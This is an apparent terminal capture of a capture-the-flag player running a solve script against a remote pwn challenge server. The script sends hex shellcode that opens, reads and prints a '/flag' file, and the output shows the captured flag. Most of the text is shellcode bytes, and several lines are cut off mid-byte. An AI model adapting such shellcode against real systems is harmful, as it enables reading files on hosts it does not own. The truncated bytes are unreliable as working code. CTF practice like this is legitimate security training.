 ┌──(gengg㉿gengg)-[~/…/CJ/quals/pwn/Baby Give Me File]
└─$ python3 solve.py
[+] Opening connection to 159.89.193.103 on port 10001: Done
/home/gengg/CTF/COMPETITIONS/CJ/quals/pwn/Baby Give Me File/solve.py:18: BytesWarning: Text i
/#bytes
p.sendline(hex_shellcode)
[*] Switching to interactive mode
Enter your shellcode in hexadecimal format (e.g., \x90\x90\x90) max 2048 chars:\x6a\x01\xfe\x
7\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67
x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x
8\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8
x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x
7\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67
x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x67\x67\x67\x67\x
8\x67\x67\x67\x67\x67\x67\x67\x67\x50\x48\xb8\x2f\x66\x6c\x61\x67\x67\x67\x67\x50\x48\x89\xe7
x89\xe6\x0f\x05\x6a\x01\x5f\x6a\x64\x5a\x48\x89\xe6\x6a\x01\x58\x0f\x05
Executing shellcode...CJ{4601d63f2ecb2a503527ecfc6dc7f4b1}ggggggggggggggggggggggggggggggggggg
[*] Got EOF while reading in interactive
$